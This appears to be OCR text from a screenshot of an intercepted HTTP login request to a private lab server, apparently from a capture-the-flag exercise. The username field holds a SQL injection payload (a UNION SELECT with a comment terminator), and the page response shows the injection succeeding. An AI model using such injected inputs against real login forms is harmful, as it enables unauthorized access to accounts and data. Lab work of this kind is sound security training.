 1 POST /login HTTP/1.1
2 Host: 10.10.212.87:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 49
9 Origin: http://10.10.212.87:8000
10 Connection: close
11 Referer: http://10.10.212.87:8000/login
12 Cookie: session=
eyJpZCI6MSwibG9nZ2VkaW4iOnRydWUsInVzZXJuYW1lIjoic21va2V5In0.YuQ2
4A.FXVfYnTfZf3PsE4w00VvuIwPXms
13 Upgrade-Insecure-Requests: 1
14
15 username=' UNION SELECT 1,2,3,4-- -&password=test
Index
Hi 2!!
Welcome to the index page...